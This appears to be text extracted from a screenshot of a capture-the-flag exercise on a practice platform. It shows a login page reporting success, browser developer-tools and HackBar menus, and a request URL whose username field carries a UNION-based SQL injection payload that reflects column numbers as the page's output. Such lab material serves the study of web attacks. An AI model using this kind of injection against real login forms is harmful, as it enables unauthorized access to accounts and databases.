 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other Com
http://dab8bf7b-c861-46a9-9d9a-e466077cfcce.node4.buuoj.cn:81/check.php?username=1' union select
1,2,3--+%23&password=1